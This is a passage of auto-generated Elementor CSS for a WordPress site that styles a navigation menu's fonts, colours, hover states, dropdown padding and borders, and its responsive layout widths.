li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item{color:#7B7B7B;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.highlighted,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:focus{color:#42C5F0;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4276 .elementor-element.elementor-element-191a47f ul.sub-menu{width:220px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.elementor-button{color:#000000;background-color:#42C5F0;}@media(min-width:768px){.elementor-4276 .elementor-element.elementor-element-dce0273{width:32.25%;}.elementor-4276 .elementor-element.elementor-element-53927cf{width:50.644%;}.elementor-4276 .elementor-element.elementor-element-41e909a{width:49.195%;}.elementor-4276 .elementor-element.elementor-element-c18e0da{width:67.75%;}}@media(max-width:1024px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}